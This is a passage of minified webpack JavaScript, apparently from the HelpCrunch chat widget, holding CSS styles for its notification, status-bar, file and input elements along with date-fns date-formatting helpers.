var(--text-color-black);\n  font-size: 12px;\n  font-weight: 500;\n  letter-spacing: 0.3px;\n  height: 20px;\n  line-height: 1.43;\n  margin-left: 12px;\n  margin-top: 7px;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  max-width: 175px;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-btn-close {\n  position: absolute;\n  right: 5px;\n  top: 5px;\n  z-index: 16;\n  color: var(--text-color-dark);\n  transition: 0.24s;\n  width: 20px;\n  height: 20px;\n  background-color: rgba(255, 255, 255, 0.5);\n  border-radius: 50%;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-btn-close:hover {\n  background-color: rgba(255, 255, 255, 0.9);\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-btn-close svg {\n  width: 16px;\n  height: 16px;\n  padding: 2px;\n  cursor: pointer;\n  box-sizing: initial !important;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text-hiding {\n  position: absolute;\n  bottom: 0;\n  left: 0;\n  width: 100%;\n  height: 20px;\n  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 60%);\n}\n@media screen and (min-height: 480px) {\n  #helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper {\n    max-height: 400px !important;\n  }\n  #helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text {\n    max-height: 330px;\n  }\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-content {\n  padding: 5px;\n  box-sizing: content-box;\n  max-height: calc(100vh - 90px);\n  overflow: auto;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification {\n  position: relative;\n  padding: 15px 10px 15px 15px;\n  border-radius: 5px;\n  background-color: var(--background-white);\n  box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);\n  overflow: hidden;\n  cursor: pointer;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-button .helpcrunch-notification-wrapper {\n  max-height: calc(100vh - 75px);\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-button .helpcrunch-notification-wrapper .helpcrunch-notification-content {\n  max-height: calc(100vh - 95px);\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon .helpcrunch-notifications-block {\n  margin-bottom: 65px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon .helpcrunch-notifications-block .helpcrunch-notification-wrapper {\n  max-height: calc(100vh - 50px);\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-content {\n  max-height: calc(100vh - 70px);\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-left .helpcrunch-notifications-block {\n  left: -5px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-left .helpcrunch-notifications-block .helpcrunch-notification-wrapper {\n  left: 0;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-right .helpcrunch-notifications-block {\n  right: -5px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-right .helpcrunch-notifications-block .helpcrunch-notification-wrapper {\n  right: 0;\n}\n#helpcrunch-container .helpcrunch-message-text a > div {\n  display: inline-block;\n}\n#helpcrunch-container .helpcrunch-message-text a > div:hover {\n  text-decoration: underline;\n}\n@keyframes show-notification-wrapper {\n  0% {\n    opacity: 0;\n    transform: translate(0, 10px);\n  }\n  90% {\n    opacity: 1;\n  }\n  100% {\n    opacity: 1;\n    transform: translate(0, 0);\n  }\n}\n#helpcrunch-container #rtl .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-btn-close {\n  left: 0;\n  right: auto;\n}\n#helpcrunch-container #rtl .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-header {\n  display: flex;\n}\n#helpcrunch-container #rtl .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-header .helpcrunch-avatar {\n  float: right;\n}\n#helpcrunch-container #rtl .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-header .helpcrunch-agent-name {\n  float: right;\n  direction: rtl;\n  margin-left: 0;\n  margin-right: 12px;\n}\n#helpcrunch-container #rtl .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text,\n#helpcrunch-container #rtl .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text-hiding {\n  text-align: right;\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-notifications-block .helpcrunch-notification-text span {\n  direction: rtl;\n}\n",""]),t.Z=a},59315:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .helpcrunch-socials-notification-wrapper {\n  position: absolute;\n  right: -5px;\n  max-width: 100vw;\n  bottom: calc(100% - 25px);\n  padding-bottom: 30px;\n  display: flex;\n  align-items: flex-end;\n  cursor: default;\n}\n#helpcrunch-container .helpcrunch-socials-notification-wrapper.show .helpcrunch-socials-notification-block {\n  opacity: 1;\n  max-height: 270px;\n}\n#helpcrunch-container .helpcrunch-socials-notification-wrapper.show .helpcrunch-socials-notification-animation-wrapper {\n  opacity: 1;\n}\n#helpcrunch-container .helpcrunch-socials-notification-block {\n  max-width: calc(100vw - 10px);\n  border-radius: 5px;\n  padding: 13px 20px;\n  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.12);\n  background-color: white;\n  margin: 5px;\n  opacity: 0;\n  overflow: hidden;\n}\n#helpcrunch-container .helpcrunch-socials-notification-block hr {\n  margin: 8px -20px;\n  border: 0;\n  height: 1px;\n  background-color: rgba(0, 0, 0, 0.1);\n}\n#helpcrunch-container .helpcrunch-socials-notification-block .hc-widget-icon-shadow {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-socials-notification-block .helpcrunch-widget-icon-wrapper {\n  position: static;\n  color: inherit;\n  transform: none;\n  margin-top: 1px;\n}\n#helpcrunch-container .helpcrunch-socials-notification-block .helpcrunch-widget-icon-wrapper .widget-icon-1,\n#helpcrunch-container .helpcrunch-socials-notification-block .helpcrunch-widget-icon-wrapper .widget-icon-5,\n#helpcrunch-container .helpcrunch-socials-notification-block .helpcrunch-widget-icon-wrapper .widget-icon-7,\n#helpcrunch-container .helpcrunch-socials-notification-block .helpcrunch-widget-icon-wrapper .widget-icon-8 {\n  margin-top: -1px;\n}\n#helpcrunch-container .helpcrunch-socials-notification-block .helpcrunch-widget-icon-wrapper .widget-icon-10 {\n  margin-top: 1px;\n}\n#helpcrunch-container .helpcrunch-socials-notification-animation-wrapper {\n  opacity: 0;\n}\n#helpcrunch-container .helpcrunch-socials-notification-item {\n  text-decoration: none;\n  height: 34px;\n  white-space: nowrap;\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n  color: var(--shuttle-grey);\n}\n#helpcrunch-container .helpcrunch-socials-notification-item:visited {\n  color: var(--shuttle-grey);\n}\n#helpcrunch-container .helpcrunch-socials-notification-item:hover {\n  color: var(--widget-color) !important;\n}\n#helpcrunch-container .helpcrunch-socials-notification-item span {\n  line-height: 14px;\n  position: relative;\n  top: 2px;\n  flex-shrink: 0;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  max-width: calc(100% - 30px);\n  display: inline-block;\n  font-size: 13px;\n  font-weight: 600;\n}\n#helpcrunch-container .helpcrunch-socials-notification-item svg {\n  color: var(--widget-color);\n  margin-right: 10px;\n  width: 20px;\n  flex-shrink: 0;\n  vertical-align: top;\n}\n",""]),t.Z=a},25217:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,'#helpcrunch-container .helpcrunch-widget-gradient-style {\n  background-image: linear-gradient(135deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 90%);\n}\n#helpcrunch-container.helpcrunch-trigger-button-show .helpcrunch-status-bar {\n  transition: opacity 0.24s, visibility 1ms;\n  visibility: visible;\n  opacity: 1;\n  z-index: 11;\n}\n#helpcrunch-container.helpcrunch-trigger-button-show .helpcrunch-status-bar .helpcrunch-badge {\n  opacity: 1;\n  visibility: visible;\n  transform: scale(1);\n  transition: opacity 0.3s 0.1s linear, transform 0.3s 0.1s linear;\n}\n#helpcrunch-container.helpcrunch-trigger-button-show .helpcrunch-status-bar .helpcrunch-status-bar-content {\n  transform: scale(1);\n  transition: transform 0.24s cubic-bezier(0.38, 0.74, 0.24, 1), box-shadow 0.24s;\n}\n#helpcrunch-container .helpcrunch-status-bar {\n  position: fixed;\n  z-index: 10;\n  margin: 5px;\n  bottom: 0;\n  display: flex;\n  flex: 2;\n  align-items: center;\n  max-width: calc(100% - 10px);\n  user-select: none;\n  opacity: 0;\n  visibility: hidden;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-status-bar-content {\n  width: 100%;\n  transform: scale(0);\n  transition: transform 1ms 0.1s cubic-bezier(0.38, 0.74, 0.24, 1), box-shadow 0.1s;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-badge {\n  position: absolute;\n  top: -5px;\n  right: -5px;\n  width: 20px;\n  height: 20px;\n  border-radius: 10px;\n  box-shadow: 0 2px 4px 0 var(--chat-badge-shadow);\n  background-color: var(--background-counter);\n  text-align: center;\n  font-size: 11px;\n  line-height: 22px;\n  color: var(--text-white);\n  font-weight: bold;\n  font-style: normal;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-badge,\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-badge.helpcrunch-hide {\n  display: block !important;\n  visibility: hidden;\n  opacity: 0;\n  transform: scale(0);\n  transition: none;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon {\n  cursor: pointer;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon > div {\n  display: flex;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon .helpcrunch-widget-icon-block {\n  position: relative;\n  display: block;\n  width: 60px;\n  height: 60px;\n  flex-shrink: 0;\n  top: 0;\n  left: 0;\n  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.12);\n  -webkit-transition: box-shadow 0.24s;\n  transition: box-shadow 0.24s;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon .helpcrunch-widget-icon {\n  position: relative;\n  display: block;\n  width: 100%;\n  height: 100%;\n  top: 0;\n  left: 0;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon:hover .helpcrunch-widget-icon-block,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-icon:hover .helpcrunch-widget-type-icon-label {\n  box-shadow: 0 0 5px 0 var(--chat-button-shadow-hover);\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-widget-type-icon-label {\n  color: var(--text-white);\n  height: 44px;\n  min-width: 44px;\n  line-height: 44px;\n  padding: 0 13px;\n  margin-left: 13px;\n  margin-top: 8px;\n  display: inline-flex;\n  position: relative;\n  justify-content: flex-start;\n  align-items: center;\n  font-family: "HelveticaNeueCyr", sans-serif;\n  font-weight: 500;\n  font-size: 14px;\n  box-shadow: 0 0 5px 0 var(--chat-button-shadow);\n  transition: box-shadow 0.24s;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-widget-type-icon-text {\n  margin-top: 1px;\n  overflow: hidden;\n  width: 100%;\n  height: 43px;\n  align-self: flex-start;\n  white-space: nowrap;\n  text-align: center;\n  text-overflow: ellipsis;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-widget-type-icon-triangle {\n  width: 0;\n  height: 0;\n  position: absolute;\n  z-index: 11;\n  top: 13px;\n  border-width: 10px 6px 10px 6px;\n  border-style: solid;\n  border-top-color: transparent !important;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-button-wrap {\n  width: auto;\n  cursor: pointer;\n  font-size: 14px;\n  white-space: nowrap;\n  overflow: hidden;\n  color: var(--text-white);\n  line-height: 1.43;\n  font-weight: 500;\n  font-family: "HelveticaNeueCyr", sans-serif;\n  box-shadow: 0 0 5px 0 var(--chat-button-shadow);\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-button-wrap:hover {\n  box-shadow: 0 0 5px 0 var(--chat-button-shadow-hover);\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-button-wrap .helpcrunch-button {\n  padding: 17px 26px 15px 60px;\n  min-width: 64px;\n  height: 54px;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-button-wrap .helpcrunch-button span {\n  display: block;\n  min-height: 22px;\n  font-size: 16px;\n  font-weight: bold;\n  overflow: hidden;\n  white-space: nowrap;\n  text-align: center;\n  text-overflow: ellipsis;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-widget-icon {\n  position: absolute;\n  left: 12px;\n  top: 7px;\n  width: 40px;\n  height: 40px;\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-widget-icon-wrapper {\n  color: var(--text-white);\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n}\n#helpcrunch-container .helpcrunch-status-bar .helpcrunch-widget-icon-wrapper svg {\n  display: block;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-tab {\n  margin-bottom: 0;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-tab > div {\n  transform-origin: bottom;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-type-tab .helpcrunch-button-wrap {\n  border-bottom-left-radius: 0 !important;\n  border-bottom-right-radius: 0 !important;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-without-icon .helpcrunch-button,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-without-text .helpcrunch-button {\n  padding-left: 26px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-without-icon .helpcrunch-widget-icon {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-without-text .helpcrunch-widget-type-icon-label {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-without-text .helpcrunch-button > span {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-gradient .helpcrunch-button-wrap,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-gradient.helpcrunch-widget-type-icon .helpcrunch-widget-icon-block {\n  background-image: linear-gradient(135deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 90%);\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-rounded .helpcrunch-button-wrap,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-rounded .helpcrunch-widget-type-icon-label,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-rounded.helpcrunch-widget-type-icon .helpcrunch-widget-icon-block {\n  border-radius: 20px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-rounded .helpcrunch-socials-notification-block {\n  border-radius: 10px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-circle .helpcrunch-button-wrap,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-circle .helpcrunch-widget-type-icon-label,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-circle.helpcrunch-widget-type-icon .helpcrunch-widget-icon-block {\n  border-radius: 60px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-circle .helpcrunch-socials-notification-block {\n  border-radius: 20px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-squared .helpcrunch-button-wrap,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-squared .helpcrunch-widget-type-icon-label,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-squared.helpcrunch-widget-type-icon .helpcrunch-widget-icon-block,\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-widget-style-squared .helpcrunch-socials-notification-block {\n  border-radius: 5px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-left {\n  left: 0;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-left .helpcrunch-socials-notification-wrapper {\n  right: auto;\n  left: -5px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-left.helpcrunch-widget-type-icon > div {\n  flex-direction: row-reverse;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-left.helpcrunch-widget-type-icon .helpcrunch-badge {\n  right: auto;\n  left: 45px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-left .helpcrunch-widget-type-icon-triangle {\n  left: -8px;\n  border-left-color: transparent !important;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-right {\n  right: 0;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-right .helpcrunch-widget-type-icon-label {\n  margin-left: 0;\n  margin-right: 13px;\n}\n#helpcrunch-container .helpcrunch-status-bar.helpcrunch-right .helpcrunch-widget-type-icon-triangle {\n  right: -8px;\n  border-right-color: transparent !important;\n}\n#helpcrunch-container #rtl .helpcrunch-status-bar .helpcrunch-button-wrap .helpcrunch-button {\n  padding: 17px 60px 15px 26px;\n}\n#helpcrunch-container #rtl .helpcrunch-status-bar .helpcrunch-button-wrap .helpcrunch-button span {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-status-bar.helpcrunch-widget-type-button .helpcrunch-widget-icon,\n#helpcrunch-container #rtl .helpcrunch-status-bar.helpcrunch-widget-type-tab .helpcrunch-widget-icon {\n  right: 12px;\n  left: auto;\n}\n',""]),t.Z=a},28465:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .helpcrunch-message-files {\n  display: flex;\n  flex-wrap: wrap;\n  margin-top: -5px;\n  margin-bottom: 3px;\n}\n#helpcrunch-container .helpcrunch-message-file {\n  display: flex;\n  position: relative;\n  border-radius: 5px;\n  height: 34px;\n  padding: 8px 10px;\n  margin-top: 5px;\n  margin-right: 5px;\n  cursor: pointer;\n  background-color: rgba(59, 68, 79, 0.05);\n  color: #3b444f !important;\n  text-decoration: none !important;\n}\n#helpcrunch-container .helpcrunch-message-file:last-child {\n  margin-right: 0;\n}\n#helpcrunch-container .helpcrunch-message-file-icon {\n  margin-right: 5px;\n  color: rgba(59, 68, 79, 0.7);\n  width: 16px;\n  text-align: center;\n}\n#helpcrunch-container .helpcrunch-message-file-icon svg {\n  width: 9px;\n  vertical-align: top;\n  height: auto;\n  margin-top: 1px;\n}\n#helpcrunch-container .helpcrunch-message-file span {\n  font-size: 13px;\n  margin-top: 1px;\n}\n#helpcrunch-container .helpcrunch-message-file:hover {\n  background-color: rgba(59, 68, 79, 0.1);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-customer .helpcrunch-message-files .helpcrunch-message-file {\n  background-color: rgba(255, 255, 255, 0.15);\n  color: white !important;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-customer .helpcrunch-message-files .helpcrunch-message-file-icon {\n  color: rgba(255, 255, 255, 0.7);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-customer .helpcrunch-message-files .helpcrunch-message-file:hover {\n  background-color: rgba(255, 255, 255, 0.2);\n}\n",""]),t.Z=a},40725:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .helpcrunch-message-knowledgebase .hc-kb-message-preview img {\n  max-width: 100%;\n  max-height: 100%;\n}\n#helpcrunch-container .helpcrunch-message-knowledgebase .helpcrunch-message-knowledgebase-button.hc-button {\n  border-color: var(--form-border-color);\n  text-align: left;\n  padding: 13px 20px 13px 40px;\n}\n#helpcrunch-container .helpcrunch-message-knowledgebase .helpcrunch-message-knowledgebase-button.hc-button:hover {\n  background-color: var(--background-white);\n  color: var(--widget-color);\n  border-color: var(--widget-color);\n}\n#helpcrunch-container .helpcrunch-message-knowledgebase .helpcrunch-message-knowledgebase-button.hc-button .icon {\n  top: 12px;\n  left: 20px;\n  transform: translateX(-50%);\n}\n#helpcrunch-container .helpcrunch-message-knowledgebase .helpcrunch-message-knowledgebase-button.hc-button .text {\n  white-space: normal;\n  text-align: left;\n  font-size: 14px;\n  text-transform: none;\n}\n",""]),t.Z=a},95390:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .helpcrunch-data-collection-input-wrapper {\n  display: flex;\n  justify-content: space-between;\n  align-items: flex-start;\n  margin-top: 15px;\n  padding: 15px;\n  border-radius: 5px;\n  background-color: white;\n  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);\n}\n#helpcrunch-container .helpcrunch-data-collection-input-wrapper.invalid .helpcrunch-data-collection-input {\n  border-color: var(--text-red);\n}\n#helpcrunch-container .helpcrunch-data-collection-input-wrapper .helpcrunch-data-collection-input {\n  position: relative;\n  display: flex;\n  align-items: center;\n  width: 100%;\n  height: 46px;\n  border-style: solid;\n  border-color: var(--form-border-color);\n  border-width: 1px 0 1px 1px;\n  border-radius: 5px 0 0 5px;\n}\n#helpcrunch-container .helpcrunch-data-collection-input-wrapper .helpcrunch-data-collection-input > input {\n  position: relative;\n  width: 100%;\n  height: 100%;\n  padding: 2px 20px 0;\n  font-size: 13px;\n  line-height: 22px;\n}\n#helpcrunch-container .helpcrunch-data-collection-input-wrapper .helpcrunch-date-picker-wrapper {\n  margin-left: 5px;\n}\n#helpcrunch-container .helpcrunch-data-collection-input-wrapper .hc-button {\n  flex-shrink: 0;\n  width: 46px;\n  height: 46px;\n  border-radius: 0 5px 5px 0;\n  padding: 0;\n}\n#helpcrunch-container .helpcrunch-data-collection-input-wrapper .message-invalid-text {\n  position: absolute;\n  bottom: 3px;\n  font-size: 11px;\n  line-height: 11px;\n  color: var(--background-red);\n  right: 10px;\n  max-width: calc(100% - 20px);\n  white-space: nowrap;\n  overflow: hidden;\n}\n",""]),t.Z=a},23645:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var a={};if(r)for(var i=0;i<this.length;i++){var o=this[i][0];null!=o&&(a[o]=!0)}for(var c=0;c<e.length;c++){var s=[].concat(e[c]);r&&a[s[0]]||(n&&(s[2]?s[2]="".concat(n," and ").concat(s[2]):s[2]=n),t.push(s))}},t}},87394:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=e<0?"-":"",r=Math.abs(e).toString();for(;r.length<t;)r="0"+r;return n+r},e.exports=t.default},88609:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(null==e)throw new TypeError("assign requires that input parameter not be null or undefined");for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},e.exports=t.default},46420:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,a.default)({},e)};var a=r(n(88609));e.exports=t.default},97561:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(82512)).default;t.default=a,e.exports=t.default},98729:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDefaultOptions=function(){return n},t.setDefaultOptions=function(e){n=e};var n={}},52084:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(21603)),i=r(n(91354)),o=r(n(81370)),c=r(n(60623)),s=r(n(66226)),u=r(n(87394)),l=r(n(62699)),h="midnight",p="noon",d="morning",f="afternoon",g="evening",m="night";function v(e,t){var n=e>0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=r%60;if(0===i)return n+String(a);var o=t||"";return n+String(a)+o+(0,u.default)(i,2)}function y(e,t){return e%60==0?(e>0?"-":"+")+(0,u.default)(Math.abs(e)/60,2):w(e,t)}function w(e,t){var n=t||"",r=e>0?"-":"+",a=Math.abs(e);return r+(0,u.default)(Math.floor(a/60),2)+n+(0,u.default)(a%60,2)}var D={G:function(e,t,n){var r=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var r=e.getUTCFullYear(),a=r>0?r:1-r;return n.ordinalNumber(a,{unit:"year"})}return l.default.y(e,t)},Y:function(e,t,n,r){var a=(0,s.default)(e,r),i=a>0?a:1-a;if("YY"===t){var o=i%100;return(0,u.default)(o,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):(0,u.default)(i,t.length)},R:function(e,t){var n=(0,o.default)(e);return(0,u.default)(n,t.length)},u:function(e,t){var n=e.getUTCFullYear();return(0,u.default)(n,t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return(0,u.default)(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return(0,u.default)(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return l.default.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return(0,u.default)(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){var a=(0,c.default)(e,r);return"wo"===t?n.ordinalNumber(a,{unit:"week"}):(0,u.default)(a,t.length)},I:function(e,t,n){var r=(0,i.default)(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):(0,u.default)(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):l.default.d(e,t)},D:function(e,t,n){var r=(0,a.default)(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):(0,u.default)(r,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var a=e.getUTCDay(),i=(a-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return(0,u.default)(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(a,{width:"short",context:"formatting"});default:return n.day(a,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var a=e.getUTCDay(),i=(a-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return(0,u.default)(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(a,{width:"narrow",context:"standalone"});case"cccccc":return n.day(a,{width:"short",context:"standalone"});default:return n.day(a,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),a=0===r?7:r;switch(t){case"i":return String(a);case"ii":return(0,u.default)(a,t.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var r,a=e.getUTCHours();switch(r=12===a?p:0===a?h:a/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return 